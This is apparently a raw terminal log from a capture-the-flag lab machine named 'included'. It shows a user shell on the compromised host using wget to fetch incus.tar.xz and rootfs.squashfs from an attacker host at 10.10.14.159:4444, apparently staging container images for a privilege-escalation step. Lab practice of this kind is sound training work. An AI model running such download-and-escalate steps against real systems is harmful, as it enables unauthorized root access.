 mike@included:/tmp$ cd ..
cd ..
mike@included:/$ cd ..
cd ..
mike@included:/$ cd
cd
mike@included:~$ ls
ls
user.txt
mike@included:~$ http://10.10.14.159:8000/incus.tar.xz
http://10.10.14.159:8000/incus.tar.xz
bash: http://10.10.14.159:8000/incus.tar.xz: No such file or directory
mike@included:~$ wget http://10.10.14.159:8000/incus.tar.xz
wget http://10.10.14.159:8000/incus.tar.xz
--2025-06-21 09:36:21--  http://10.10.14.159:8000/incus.tar.xz
Connecting to 10.10.14.159:8000... connected.
HTTP request sent, awaiting response... 404 Not Found
2025-06-21 09:36:21 ERROR 404: Not Found.

mike@included:~$ wget http://10.10.14.159:4444/incus.tar.xz
wget http://10.10.14.159:4444/incus.tar.xz
--2025-06-21 09:36:32--  http://10.10.14.159:4444/incus.tar.xz
Connecting to 10.10.14.159:4444... connected.
HTTP request sent, awaiting response... 200 OK
Length: 904 [application/x-xz]
Saving to: ‘incus.tar.xz’

incus.tar.xz        100%[===================>]     904  --.-KB/s    in 0s

2025-06-21 09:36:33 (116 MB/s) - ‘incus.tar.xz’ saved [904/904]

mike@included:~$ wget http://10.10.14.159:4444/rootfs.squashfs
wget http://10.10.14.159:4444/rootfs.squashfs
--2025-06-21 09:37:10--  http://10.10.14.159:4444/rootfs.squashfs
Connecting to 10.10.14.159:4444... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3096576 (3.0M) [application/octet-stream]
Saving to: ‘rootfs.squashfs’

rootfs.squashfs     100%[===================>]   2.95M  6.58MB/s    in 0.4s

2025-06-21 09:37:10 (6.58 MB/s) - ‘rootfs.squashfs’ saved [3096576/3096576]

mike@included:~$